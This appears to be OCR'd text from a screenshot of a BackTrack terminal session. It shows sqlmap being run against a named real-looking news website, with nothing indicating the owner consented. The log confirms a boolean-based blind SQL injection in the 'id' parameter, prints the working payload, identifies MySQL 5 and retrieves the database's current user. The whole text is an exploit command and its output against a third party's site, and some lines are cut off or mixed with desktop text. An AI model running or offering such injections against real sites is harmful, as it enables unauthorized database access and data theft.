 root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://news.265g.com/index.php?tp=topic&id=593" --current-user
sqlmap/1.0-dev-369006c - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
any misuse or damage caused by this program
[*] starting at 19:47:23
[19:47:23] [INFO] resuming back-end DBMS 'mysql'
[19:47:24] [INFO] testing connection to the target URL
[19:47:26] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
<< back | track 5 r3
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tp=topic&id=593 AND 8085=8085
---
[19:47:26] [INFO] the back-end DBMS is MySQL
the quieter you become, the more you are able to hear
back-end DBMS: MySQL 5
[19:47:26] [INFO] fetching current user
[19:47:26] [INFO] resumed: gz>@106.0.0.1